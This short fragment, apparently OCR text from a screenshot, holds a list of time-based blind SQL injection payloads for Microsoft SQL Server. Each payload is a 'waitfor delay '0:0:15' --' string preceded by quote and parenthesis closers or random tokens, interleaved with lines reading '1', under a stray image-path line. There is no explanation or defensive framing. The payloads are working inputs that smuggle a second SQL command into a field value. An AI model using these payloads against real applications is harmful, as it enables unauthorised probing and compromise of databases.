
TXvyefEK')); waitfor delay '0:0:15' --
1
1 waitfor delay '0:0:15' --
1
T51aotzm'); waitfor delay '0:0:15' --
1
-1)); waitfor delay '0:0:15' --
1
k5nRP33P'; waitfor delay '0:0:15' --
1
-1); waitfor delay '0:0:15' --
1
1 waitfor delay '0:0:15' --
1